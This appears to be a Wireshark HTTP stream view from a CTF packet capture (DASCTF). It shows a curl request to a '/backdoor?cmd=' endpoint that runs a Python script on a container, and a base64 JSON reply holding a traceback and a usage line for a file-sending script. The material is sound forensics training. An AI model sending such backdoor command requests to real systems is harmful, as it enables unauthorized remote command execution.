 Wireshark · 追踪 HTTP 流 (tcp.stream eq 6) · DASCTF.pcapng
GET /backdoor?cmd=python3+main.py HTTP/1.1
Host: 172.17.0.2:8080
User-Agent: curl/7.81.0
Accept: */*
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8
Date: Fri, 18 Mar 2022 09:28:53 GMT
Content-Length: 370
{"command_error":
{"Stderr":"VHJhY2ViYWNrIChtb3N0IHJlY2VudCBjYWxsIGxhc3QpOgogIEZpbGUgIi9zZXJ2ZXIvbWFpbi5weSIsIGxpb
mUgMTkzLCBpbiA8bW9kdWxlPgogICAgcGluZyhzeXMuYXJndlsxXSwgc3lzLmFyZ3ZbMl0pCkluZGV4RXJyb3I6IGxpc3Qga
W5kZXggb3V0IG9mIHJhbmdlCg=="},"result_in_b64":"VXNhZ2U6IG1haW4ucHkge2lwfSB7c2VuZGZpbGV9ClVzYWdlO
iBtYWluLnB5IHtpcH0ge3NlbmRmaWxlfSB7cmF0ZWxpbWl0IChzZWNvbmQpfQo="}
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (601 bytes) Show data as ASCII
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help